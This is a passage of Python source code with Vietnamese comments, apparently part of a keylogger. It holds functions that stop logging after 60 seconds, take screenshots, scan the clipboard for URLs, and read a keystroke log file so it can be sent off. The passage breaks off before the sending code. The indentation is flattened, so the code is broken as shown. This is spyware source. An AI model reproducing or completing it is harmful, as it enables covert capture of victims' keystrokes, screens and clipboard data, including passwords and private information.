 # Dừng keylogger sau 60 giây
if time.time() - start_time > 60:
send_log_and_screenshots()
return False
def on_release(key):
# Có thể thêm logic để xử lý khi thả phím (nếu cần)
pass
def take_screenshot():
# Chụp màn hình và lưu vào thư mục tạm
timestamp = time.strftime("%Y%m%d_%H%M%S")
screenshot_path = f"screenshot_{timestamp}.png"
screenshot = pyautogui.screenshot()
screenshot.save(screenshot_path)
print(f"Screenshot saved as {screenshot_path}")
return screenshot_path
def check_clipboard_for_url():
# Lấy nội dung clipboard
try:
win32clipboard.OpenClipboard()
data = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
# Kiểm tra xem nội dung có phải là URL không (dùng regex)
url_pattern = r'http[s]?://(?:[a-zA-Z]|[0-9]|[$-_@.&+]|[!*\\(\\),]|(?:%[0-9a-fA-F][0-9a-fA-F]))+'
if re.match(url_pattern, str(data)):
logging.info(f"URL detected in clipboard: {data}")
except Exception as e:
print(f"Error checking clipboard: {str(e)}")
def send_log_and_screenshots():
# Đọc nội dung file log
try:
with open("keylog.txt", "r", encoding='utf-8') as log_file:
log_content = log_file.read()
except Exception as e:
log_content = f"Error reading log file: {str(e)}"